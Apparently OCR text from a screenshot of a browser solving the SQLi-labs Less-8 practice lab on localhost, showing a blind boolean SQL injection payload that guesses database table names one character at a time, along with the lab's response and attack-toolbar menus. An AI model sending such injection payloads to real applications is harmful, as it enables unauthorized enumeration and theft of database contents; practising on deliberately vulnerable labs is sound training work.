 Cyberfox
Less-8 Blind- Boolian- Sin...
Less-1 **Error Based- Strin...
Less-8 Blind- Boolian- Sin...
localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTR((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCH 110% Search
INT SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL http://localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTR((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA=DATABASE() LIMIT 1,1),1,1)="R" --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNICODE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Type here to search
ENG
12:28
16-11-2025